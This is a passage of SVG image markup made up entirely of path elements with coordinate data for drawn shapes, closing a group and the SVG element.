d="M1702.7,34.62l3,2.92a.38.38,0,0,0,.39.1c.76-.21,1.5-.45,2.24-.71l-.31-.75a31.13,31.13,0,0,1-2.77,1.79.39.39,0,0,0-.2.35l.15,2.1.41-.41-2.51.08.4.41-.12-6.17a.41.41,0,0,0-.82,0c.05,2.06.09,4.11.13,6.17a.4.4,0,0,0,.41.4l2.51-.07a.41.41,0,0,0,.4-.41c-.06-.85-.36-1.62.36-2.16s1.39-.9,2.06-1.37c.35-.25.16-.92-.31-.75a9.17,9.17,0,0,1-1.34.45c-.72.13-.81.08-1.34-.44-.73-.7-1.46-1.4-2.18-2.11C1702.9,33.68,1702.32,34.26,1702.7,34.62Z"/><path class="cls-3" d="M1702.1,5.61c3.93-1.22,4.06,12,4.33,14.6.2,1.93.39,3.87.59,5.8.14,1.29.27,2.58.41,3.87-.26.77-.61.78-1.07,0-4.25-1.1-3.33-8.46-3.44-11.69q-.24-6.51-.52-13c0-.53-.83-.53-.81,0q.38,8.82.66,17.65c0,1.39-.3,3.58.2,4.86.58,1.46,4,3.35,5.3,4.38.24.19.74.1.7-.29-.82-7.68-1.1-15.61-2.46-23.22-.46-2.54-1.17-4.69-4.1-3.78C1701.39,5,1701.6,5.77,1702.1,5.61Z"/><path class="cls-3" d="M1705.46,33.82c0-.13.14-.45.35-.17s-.29.48-.34.07-.87-.53-.81,0a1.11,1.11,0,0,0,1,1.05.91.91,0,0,0,1-1,1,1,0,1,0-2-.2C1704.6,34.12,1705.39,34.34,1705.46,33.82Z"/><path class="cls-3" d="M1711.31,37.75c.53-.64,1.07-1.28,1.6-1.93a.42.42,0,0,0,0-.58q-13.73-11.08-27.18-22.52a.42.42,0,0,0-.5-.06c-3.57,2.49.41,5.56,2.52,7.61,6,5.79,12,11.48,18,17.27a.38.38,0,0,0,.39.1c1.75-.52,3.09-1.26,4.62.11.39.35,1-.22.58-.57l-1.56-1.41a.4.4,0,0,0-.4-.1c-2.55,1-3.63.73-5.57-1.14s-4.13-4-6.2-6q-3.57-3.41-7.13-6.83a24.45,24.45,0,0,1-2.83-2.74l-1.41-1.38q-.76-4.59,1.1-2.5c1.89.46,5,4.21,6.5,5.46q3.26,2.72,6.52,5.42l6.11,5c1.8,1.47,6.29,3.73,4.29,6.14C1710.4,37.58,1711,38.16,1711.31,37.75Z"/><path class="cls-3" d="M1705.46,33.82c0-.13.14-.45.35-.17s-.29.48-.34.07-.87-.53-.81,0a1.11,1.11,0,0,0,1,1.05.91.91,0,0,0,1-1,1,1,0,1,0-2-.2C1704.6,34.12,1705.39,34.34,1705.46,33.82Z"/><path class="cls-3" d="M1730.28,55.9c4.34-4.15,8.59-11.72,3-16.77A9.81,9.81,0,0,0,1725,37c-1.42.25-2.78,1.26-4.13,1.48-2.71.44-5.5-2.46-7.58-3.86a.39.39,0,0,0-.49.06l-2.5,3a.41.41,0,0,0,0,.58q9.45,9.09,19.4,17.63c.39.34,1-.23.57-.57q-7.46-6.4-14.65-13.12c-1.39-1.31-6-4.21-3.12-5.91,1.75-1,5.58,2.52,7.16,3.6a.4.4,0,0,0,.41,0c4.65-2.79,11-3.6,14,1.92,2.78,5.17-.67,10-4.32,13.51C1729.33,55.69,1729.91,56.26,1730.28,55.9Z"/><path class="cls-3" d="M1727.77,49.17c-6.6.12-4.74-10.81,1.21-8.8a5.29,5.29,0,0,1,3.25,4.93c.12,2.48-2.47,3.6-4.57,3.89-.52.07-.3.85.22.78,2.94-.4,5.53-2,5.11-5.25-.35-2.64-2.09-5.15-4.94-5.37a5,5,0,0,0-5.26,4.8c-.25,3.32,1.47,5.9,5,5.84A.41.41,0,0,0,1727.77,49.17Z"/><path class="cls-3" d="M1895.86,31.83c-1.44-1.46-2.94-3-3.47-5.06-.74-2.92.53-6,3.51-6.94,1.13-.36,5.89.1,5.82,1.56,0,.62-1.24,2-1.55,2.51l-5,8c-.27.45.43.86.71.42l6.71-10.87a.41.41,0,0,0-.07-.49c-3-2.46-7.51-3.33-10.11.37-2.75,3.93,0,8.2,2.83,11.07A.41.41,0,0,0,1895.86,31.83Z"/><path class="cls-3" d="M1898.18,55.82c-4.36-5.29-9.18-11.32-12.11-17.59-1.8-2.38-1.57-3.23.71-2.55a3.35,3.35,0,0,1,3,.94c2.51,1.57,2.74,4,3.66,6.32a37.81,37.81,0,0,0,3.93,7.34,47.64,47.64,0,0,0,5.3,6.47c2.44,2.53,5.74,4.48,8,7.07,1.6,1.82,2.2.73.45,1.12-1.37.3-3.66-1.39-4.72-2a33.48,33.48,0,0,1-8.26-7.12c-.34-.4-.92.18-.58.57,4.24,4.84,9.6,9.29,16.26,9.7.44,0,.5-.54.2-.76-7.51-5.55-14.75-11.87-18.86-20.45-1.4-2.92-1.53-5.8-3.71-8a10.58,10.58,0,0,0-7-2.95.41.41,0,0,0-.39.51c.56,4,2.92,7.14,5.06,10.41a125.38,125.38,0,0,0,8.43,11.55C1897.94,56.8,1898.51,56.22,1898.18,55.82Z"/><path class="cls-3" d="M1909.09,16.83a8.39,8.39,0,0,1-5.27-2.7c-2.29-3.15,1-3.41,3.46-3.07,3.85.53,7.7,1.53,11.48,2.41,2.6.6,26.86,5.35,22.5,11.36-1.42,2-2.12.44-3.78-.58a45.75,45.75,0,0,0-4.24-2.31,48.84,48.84,0,0,0-7.83-2.92,60.85,60.85,0,0,0-16.32-2.19.41.41,0,0,0,0,.81c10.84,0,22.7,3.08,31.93,10.07a.4.4,0,0,0,.59-.24c2-7.68-5.27-10.57-11.51-12.11-5.3-1.31-10.6-2.6-15.94-3.76-4.43-1-8.84-2.26-13.34-1.07a.41.41,0,0,0-.29.5c1.1,3.19,5.2,6.58,8.56,6.61A.41.41,0,0,0,1909.09,16.83Z"/><path class="cls-3" d="M1891.86,37.62c-.57-2.52-5.13-3.58-7.36-3.7a.41.41,0,0,0-.39.51c.6,4.23,3.26,7.66,5.54,11.16a91.16,91.16,0,0,0,8.82,11.79,29.86,29.86,0,0,0,9.69,7.37c1.58.7,4.15.63,5.47,1.69q2.34.25.09,1.47l-2.23.38a12,12,0,0,1-3.94-.49c-9-2.53-15.41-12.33-20.16-19.71a64.67,64.67,0,0,1-3.8-6.54,4.21,4.21,0,0,1-.38-5.49q-.18-3.78,3.53-3.41c1.81-.41,4.86-.89,6.16,1.13.7,1.1.65,0,.24,1.5-.17.62-1,1.14-1.09,1.78,0,.23-.25.29-.19.56.12.51.9.3.79-.22,0-.15,1.67-2.47,2-2.94a.42.42,0,0,0-.15-.56c-4-2.88-9.49-4.76-12.45.68-2.83,5.22,4,13,6.68,16.94,5.83,8.46,16,21.71,27.7,16.18.3-.14.22-.55,0-.71-3.35-2.38-7-2.2-10.61-4.44a36.94,36.94,0,0,1-8.73-8.1,122.44,122.44,0,0,1-7.86-11.07,41.51,41.51,0,0,1-3.12-5.15c-2.91-6.32,4.33-1.2,6,.19a.41.41,0,0,0,.69-.39l-.14-.63C1892.53,36.89,1891.75,37.11,1891.86,37.62Z"/><path class="cls-3" d="M1938.73,18.75c-5.49-3.49-12.56-4.38-18.79-5.85-6-1.4-13-4-19.12-2.37a.41.41,0,0,0-.29.5,9.79,9.79,0,0,0,3.83,4.55c.67.5,1.37,1,2.08,1.42.94-.23.75-.29-.57-.16.12-.12-1.12,0-1.42.16-.56.36-.65,1.75-1.24,2l-.9-.61q-4.65-2.34-2.1-8c3.27-4.29,10.17-2.87,14.55-1.82,7.5,1.8,15.37,3.32,22.63,5.93,4.15,1.49,7.79,4.26,6.59,9.56-1.28,5.66-1.57,2-1.91.79-.78-2.72-.89-4-3.26-6-.4-.34-1,.23-.58.57a7.9,7.9,0,0,1,2.6,7.86.4.4,0,0,0,.1.4l1.12.92a.41.41,0,0,0,.64-.08c9.75-15.61-16.25-17.73-25.73-20.21-5.22-1.37-11.73-3.08-16.38.65-5.23,4.18-1.93,8,2.56,11a.41.41,0,0,0,.56-.14c1.17-1.91,1.56-2.07,3.87-2.12a.41.41,0,0,0,.21-.76c-1.15-.7-3.19-1.62-4-2.74-1.15-.5-1.27-1.2-.35-2.11q.24-2,2.22-1.2c3.4-.54,8.76,1.66,12.11,2.42,6.63,1.52,14.7,2.52,20.51,6.22C1938.76,19.74,1939.17,19,1938.73,18.75Z"/><path class="cls-3" d="M1903.58,19.94l.12-.19a.41.41,0,0,0-.71-.41l-.11.18c-.28.45.43.86.7.42l.12-.19a.41.41,0,0,0-.71-.41l-.11.18C1902.6,20,1903.31,20.38,1903.58,19.94Z"/><path class="cls-3" d="M1907.8,16.88h0l-.21.76c.51,0,1,0,1.52,0v-.81h-1.49a.41.41,0,0,0,0,.82h1.49a.41.41,0,0,0,0-.81l-1.52,0a.41.41,0,0,0-.2.76h0A.41.41,0,0,0,1907.8,16.88Z"/><path class="cls-3" d="M1901.93,21.05l-3.79,6.14a.41.41,0,0,0,.71.41l3.79-6.14c.27-.44-.43-.85-.71-.41l-3.79,6.14a.41.41,0,0,0,.71.41l3.79-6.14C1902.91,21,1902.21,20.61,1901.93,21.05Z"/><path class="cls-3" d="M1892.68,37.85c.12.11,0-.38,0-.45l-.79.22c0,.21.09.42.14.63.12.51.91.29.79-.22,0-.21-.1-.42-.14-.63-.11-.51-.9-.29-.79.22.05.22.06.65.25.81C1892.5,38.77,1893.08,38.19,1892.68,37.85Z"/><path class="cls-3" d="M1904.38,17.08,1903,19.34c-.27.44.43.85.71.41l1.39-2.25c.27-.45-.43-.86-.71-.42L1903,19.34c-.27.44.43.85.71.41l1.39-2.25C1905.36,17.05,1904.66,16.64,1904.38,17.08Z"/><path class="cls-3" d="M1907,17.64s.45,0,.38-.06l.21-.76H1907a.41.41,0,0,0,0,.82h.59a.41.41,0,0,0,.2-.76,1.62,1.62,0,0,0-.79-.06A.41.41,0,0,0,1907,17.64Z"/><path class="cls-3" d="M1892,38.25c.13.56.28,1.12.43,1.68l.79-.21c-.16-.56-.31-1.12-.43-1.69l-.69.39h0c.41.32,1-.26.57-.58h0a.41.41,0,0,0-.68.39c.13.57.28,1.13.43,1.69a.41.41,0,0,0,.79-.21c-.16-.56-.3-1.12-.43-1.69S1891.88,37.74,1892,38.25Z"/><path class="cls-3" d="M1892.43,39.93h0l.68-.4.1.18a.41.41,0,0,0-.79.21.45.45,0,0,0,.11.19.41.41,0,0,0,.68-.4h0C1893.07,39.22,1892.28,39.43,1892.43,39.93Z"/><path class="cls-3" d="M1903.25,56.17a45.15,45.15,0,0,1-7.66-10.49c-.24-.47-2-4.2-1.82-4.35,0,0,3.6,3.25,3.93,3.43,2,1.11,3.58.21,5.29.87,3.2,1.25,5,6.69,6.4,9.54a.42.42,0,0,0,.56.15l3.35-1.69a.41.41,0,0,0,.15-.55c-1.08-2.15-2.17-4.3-3.37-6.39-1.79-3.1-.78-3.72,2.12-5.63,4.09-2.69,4.92-2.74,5.56-7.75.09-.75.12-2.63.43-2.84.47-.32,2.69.19,3.26.23l6.53.46a.43.43,0,0,0,.41-.41l.26-3.74a.41.41,0,0,0-.41-.41l-5.14-.36a15.93,15.93,0,0,1-3.53-.25l-1.17-.08c-.57.07-.59-.25-.08-1-1.26-2-1-3.28-3.23-4.94a30.18,30.18,0,0,0-4.15-2.33c.16-.36,4.66.32,5.45.41a52.27,52.27,0,0,1,16.44,4.55,44.7,44.7,0,0,1,5.59,3.18,38.45,38.45,0,0,1,3.63,2.75c1.14.41,1.32,1.17.55,2.28-.06,2-1.63,6.26-2.88,7.55-.14,1.54-.8,1.91-2,1.12a33.65,33.65,0,0,0-3-1.84c-1.08-1-1.1-2.29-2.14-3.15-1.37-1.15-7-1-8.38-.39-1.71.76-3.27,3.52-4.37,5.08-3.19,4.53-7,10.54-2.18,15.66a3.56,3.56,0,0,0,2.12,1.26,2.37,2.37,0,0,0,.82-.55c.36-.33.62,0,.8.94a22.87,22.87,0,0,1,3.77,3.3c.6,2.1-1.72,3.58-3.24,4.8-2.52,2-4,3.49-6.67,1.54a96.12,96.12,0,0,1-12-10,.41.41,0,0,0-.57.58,109.47,109.47,0,0,0,14.86,12,.38.38,0,0,0,.41,0,63.53,63.53,0,0,0,9-8,.41.41,0,0,0-.08-.64,49.6,49.6,0,0,1-6.06-5.33.4.4,0,0,0-.57,0c-1.87,2-3.77-4.74-3.85-5.68-.23-2.62,1.13-4.68,2.41-6.82s2.68-4.91,4.61-6.28c.88-.63,9.91-2.91,9.1,1.13a.42.42,0,0,0,.19.46,41.57,41.57,0,0,1,6.07,3.68.41.41,0,0,0,.56-.14,48.88,48.88,0,0,0,4.48-11.82.42.42,0,0,0-.1-.4c-9.8-8.45-21.8-11.78-34.57-12.08-.38,0-.58.58-.2.75,3.69,1.71,8.45,3.65,8.63,8.7a.41.41,0,0,0,.41.41l6.1.43c.87.06,2.74-.16,3.49.24s.31-.21.15,1.52c-.2,2.29-.65,1.4-3.42,1.2l-6.53-.45a.41.41,0,0,0-.4.4c-.39,3.57-.45,6.45-3.38,8.88a48.69,48.69,0,0,1-6.59,4.2.4.4,0,0,0-.15.55c1.34,2,2.56,4.12,3.7,6.27,1,1.91,2.39,2.79.28,3.84-2,1-1.68-.08-2.61-2a59.52,59.52,0,0,0-4.2-7.09.42.42,0,0,0-.46-.18c-5.1,1.3-7.91-2.12-10.82-5a.41.41,0,0,0-.68.4,43.35,43.35,0,0,0,10.24,16.81C1903,57.13,1903.61,56.56,1903.25,56.17Z"/><path class="cls-3" d="M1926.44,60.81l1,.67a.38.38,0,0,0,.41,0c6-3.91,10.86-9.46,11.94-16.74.27-1.82-.11-3.58.31-5.19a47.76,47.76,0,0,1,2-4.61,31.25,31.25,0,0,1,1.07-3.09c.84-1.6-.42-1.87,1.59-1.21,4.69,1.56,3.49,8,2.08,11.27-.89,2.06-1.93,4.07-3,6.05a94.41,94.41,0,0,1-7.15,11.44,81.31,81.31,0,0,1-5.25,6.46,20.5,20.5,0,0,1-2.91,3c-1.47,1-8.14,2.61-9.56.73s-.71-.46.52-2a17.2,17.2,0,0,1,2.24-1.81,55.22,55.22,0,0,0,5.19-5.07c.36-.39-.22-1-.57-.58a59,59,0,0,1-9.17,8.18.42.42,0,0,0-.08.64c2.9,3.1,6.49,4.75,10.22,2.16,5.39-3.73,9.92-10.75,13.4-16.21,4.71-7.41,14.06-20.18,2.84-25.92a.42.42,0,0,0-.6.24,54.79,54.79,0,0,1-4.36,11.46.42.42,0,0,0,.14.55c2.62,2-2.34,10.61-3.58,12.34s-6.13,8-8.32,6.5C1926.42,59.81,1926,60.51,1926.44,60.81Z"/><path class="cls-3" d="M1897.06,18.77a6.28,6.28,0,0,0-5.65,7.1,8.65,8.65,0,0,0,1.89,4.36c.25.32,1.77,1.57,1.81,1.87l-.6,1c-.27.75-.6.61-1-.43-5.53-4.17-3.64-14.62,3.78-14.9.82,0,5.2.72,5.5,1.95l-.51.83c-.2.55-.35.51-.44-.14a17.27,17.27,0,0,1-1.78-1.08,6.64,6.64,0,0,0-2.88-.53.41.41,0,0,0,0,.81,7.29,7.29,0,0,1,4.83,2,.41.41,0,0,0,.64-.09l.94-1.52a.42.42,0,0,0-.06-.5c-4-3.26-10.59-3.6-13.2,1.73-2.15,4.39.1,10.44,4,13.07a.41.41,0,0,0,.55-.14l1.1-1.77a.42.42,0,0,0-.07-.5c-1.69-1.71-3.39-3.53-3.58-6a5.47,5.47,0,0,1,5-6.22C1897.8,19.48,1897.58,18.69,1897.06,18.77Z"/><path class="cls-3" d="M1902.64,21.46l.94-1.52c.28-.45-.43-.86-.7-.42l-1,1.53a.41.41,0,0,0,.71.41l.94-1.52c.28-.45-.43-.86-.7-.42l-1,1.53A.41.41,0,0,0,1902.64,21.46Z"/><path class="cls-3" d="M1895.93,32.33l2.92-4.73a.41.41,0,0,0-.71-.41l-2.92,4.72c-.27.45.43.86.71.42l2.92-4.73a.41.41,0,0,0-.71-.41l-2.92,4.72C1895,32.36,1895.65,32.77,1895.93,32.33Z"/><path class="cls-3" d="M1908.92,17.58h0l.2-.75h0v.81h0a.41.41,0,0,0,0-.81h0a.41.41,0,0,0,0,.81h0a.41.41,0,0,0,.21-.76h0C1908.86,16.65,1908.45,17.35,1908.92,17.58Z"/><path class="cls-3" d="M1904.74,17.7c.75,0,1.51-.05,2.27-.06v-.82c-.76,0-1.52,0-2.27.06-.53,0-.53.84,0,.82.75,0,1.51-.05,2.27-.06a.41.41,0,0,0,0-.82c-.76,0-1.52,0-2.27.06C1904.21,16.9,1904.21,17.72,1904.74,17.7Z"/><path class="cls-3" d="M1896.89,43.09c-1.43-1.28-4.54-3.49-4.24-5.69,0-.21,1.19-1.7,1.44-2.1l1.67-2.7,4.47-7.25c1.36-2.19,3.3-6.78,5.64-7.69,2.57-1,6.94,1.41,8.81,3.05,7.65,6.73,1.6,5.05-1.8,4.81a.42.42,0,0,0-.41.41l-.26,3.74a.42.42,0,0,0,.41.41,19.26,19.26,0,0,1,3,.21c.36.09,1.64-.15,1.87.13s-.81,4.51-1,5c-.93,2.62-3.68,4.71-6.2,5.89-3,1.4-3.36.46-5.4-1.93a.41.41,0,0,0-.58,0l-2.78,2.51a.41.41,0,0,0,0,.58l-4.69.6c-.41-.33-1,.25-.58.57a7.92,7.92,0,0,0,7.84,1.67.41.41,0,0,0,.25-.6,11.28,11.28,0,0,1-1.12-1.48c-.71-1.42-.88-.35-.07-1.72,1.62-2.74,2.87.52,4,2.13a.42.42,0,0,0,.56.15c2-1.16,3.91-2.46,5.86-3.72a25.53,25.53,0,0,0,3.07-2c1.3-1.89,1.19-5.79,1.44-8.1,0-.23-.21-.39-.41-.4a22.75,22.75,0,0,1-3.51-.25c-1.73-.41-1.13.51-1.08-1.58,0-1.8-.27-1.11.92-1.38s2.76.19,3.88.27a.42.42,0,0,0,.41-.41c-.21-5.82-6.37-9.72-11.93-9.45-3.4.17-4.71,4.55-6.4,7.29l-5.91,9.57c-3,4.87-2.53,5.77,2.18,10C1896.7,44,1897.28,43.44,1896.89,43.09Z"/><path class="cls-3" d="M1918.69,55c-3-4.06-2.6-8.06-.2-12.19,2.12-3.65,4.84-8.81,9.81-7.94,1.9-.28,3.2.69,3.92,2.92-.45.89-.92,1.77-1.41,2.65-1,1.74-2,3.45-3.16,5.1-.78,1.16-7.05,11-9,9.38-.41-.32-1,.25-.58.58,1,.83,1.46.79,2.55.09,2.35-1.5,4.38-4.94,6-7.18,2.34-3.19,5.07-6.85,6.45-10.57.38-1,.74-2.17-.14-3.06-1.43-1.45-5.69-.8-7.39-.68-2.52.19-3.49,2.13-5,4.12-1.66,2.2-5.19,6.52-5.37,9.43-.15,2.33,1.38,5.86,2.79,7.76C1918.29,55.79,1919,55.39,1918.69,55Z"/><path class="cls-3" d="M1912.88,26.34l8.7.61c1.83.12,4.53-.2,6.25.44.55.19.1-.08,0-.28a2.25,2.25,0,0,1-.07,1c-.11.45-.22,2.59,0,2.42s-1-.23-1.26-.25l-3.33-.23-5.3-.38c-1.52-.1-3-.19-4.56-.32-.72-.06-.48-.17-.28.26a3.33,3.33,0,0,1,.09-1.22c.13-.78.11-1.63.17-2.42,0-.52-.78-.52-.82,0l-.26,3.74a.42.42,0,0,0,.41.41L1928,31.16a.43.43,0,0,0,.41-.41l.26-3.74a.41.41,0,0,0-.41-.41l-15.36-1.08C1912.36,25.48,1912.36,26.3,1912.88,26.34Z"/><path class="cls-3" d="M1904.4,44.73a22.39,22.39,0,0,1-2-2.51,8.1,8.1,0,0,1,2-1.84c.64-.23.52.14,1.07,1s1.15,1.49,1.67,2.25a61.47,61.47,0,0,1,3.47,5.84,14.87,14.87,0,0,1,1.54,3c.21.82.65,0,.11.71a7.92,7.92,0,0,1-2.46,1.24c-.32,0-1.71-3.43-2.2-4.35a60.12,60.12,0,0,0-3.29-5.36c-.3-.43-1,0-.71.41a82.7,82.7,0,0,1,5.7,10,.42.42,0,0,0,.56.15l3.35-1.69a.41.41,0,0,0,.15-.55c-2.43-4.83-4.94-9.59-8.51-13.68a.42.42,0,0,0-.58,0l-2.78,2.51a.41.41,0,0,0,0,.58c.74.85,1.44,1.74,2.11,2.65C1904,45.56,1904.71,45.16,1904.4,44.73Z"/><path class="cls-3" d="M1835.9,41.18c-.28,0-.59-.15-.81-.66-.16-.35-.78-2.46-1.38-4.61-1.53.38-2.87.74-3.25.78-.78.08-1.53.16-1.94-1-.12-.43,1.63-.83,2.26-1l2.46-.62c-.41-1.52-.74-2.86-.82-3.23-.18-.84-.23-1.68.82-2.06.38-.11.85,1.82,1,2.52l.59,2.37c2.1-.54,3.62-1,3.88-1a1.18,1.18,0,0,1,1,.75.79.79,0,0,1-.56.84c-.31.17-2,.66-3.85,1.17.67,2.49,1.19,4.37,1.21,4.65A1.09,1.09,0,0,1,1835.9,41.18Z"/><path class="cls-3" d="M1754.47,48.94c-.53.5-6.83,4.29-7.71,4.69-.71.33-1.43.58-2.14-.43-.24-.38,1.33-1.25,1.89-1.57,3.48-2,6.73-4,7.1-4.1a1.18,1.18,0,0,1,1.16.45A.78.78,0,0,1,1754.47,48.94Zm2.28,3.6c-.53.49-6.83,4.29-7.71,4.69-.71.32-1.43.57-2.14-.44-.24-.37,1.33-1.25,1.89-1.56,3.48-2,6.73-4,7.1-4.1a1.16,1.16,0,0,1,1.16.44A.79.79,0,0,1,1756.75,52.54Z"/><path class="cls-3" d="M1777.85,12.36a2.37,2.37,0,0,1-1.86.37,2.7,2.7,0,0,1-1.63-1.2,3.84,3.84,0,0,1-.63-1.11c-.09-.31.06-.53.74-.67a.84.84,0,0,1,.6.31c.18.17.39.56.55.63a.68.68,0,0,0,1,.26,2.85,2.85,0,0,0,.72-1.52,8.87,8.87,0,0,1,.57-1.7,2.12,2.12,0,0,1,2.63-1.1,2.75,2.75,0,0,1,1.27,1,2,2,0,0,1,.48,1.45.51.51,0,0,1-.13.37.72.72,0,0,1-.37.11c-.24,0-.5-.21-.72-.56a2.91,2.91,0,0,0-.71-.77c-.11-.05-.21-.15-.35-.15a.41.41,0,0,0-.23.15,3.07,3.07,0,0,0-.5,1.46,6.08,6.08,0,0,1-.53,1.71A3.32,3.32,0,0,1,1777.85,12.36Z"/><path class="cls-3" d="M1875.05,24.07l-.36.24a1.63,1.63,0,1,0,1.64,2.81l.37-.23a1.63,1.63,0,0,0-1.65-2.82Z"/><path class="cls-3" d="M1743.26,34.57l-.37.23a1.63,1.63,0,0,0,1.65,2.81l.37-.23a1.63,1.63,0,1,0-1.65-2.81Z"/></g></svg>